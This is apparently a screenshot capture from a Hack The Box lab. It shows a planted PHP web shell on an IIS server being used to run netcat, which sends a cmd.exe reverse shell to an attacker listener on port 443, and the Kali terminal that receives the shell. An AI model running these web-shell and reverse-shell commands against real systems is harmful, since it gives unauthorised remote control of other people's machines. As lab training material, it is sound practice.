 10.10.10.97:8808/index.php?cmd=nc.exe 10.10.13.107 443 -e cmd.exe
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\inetpub\new-site
01/17/2019  03:35 AM
.
01/17/2019  03:35 AM
..
01/17/2019  03:13 AM               729 iisstart.htm
06/21/2018  07:26 AM            98,757 iisstart.png
01/17/2019  03:35 AM               135 index.php
01/17/2019  03:05 AM            38,616 nc.exe
4 File(s)        138,237 bytes
2 Dir(s)  32,955,654,144 bytes free
root@kali: ~/htb
File Edit View Search Terminal Tabs Help
root@kali: ... root@kali: ... root@kali: ... root@kali: ... root@kali: ...
root@kali:~/htb# nc -lvp 443
listening on [any] 443 ...
10.10.10.97: inverse host lookup failed: Unknown host
connect to [10.10.13.107] from (UNKNOWN) [10.10.10.97] 51510
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>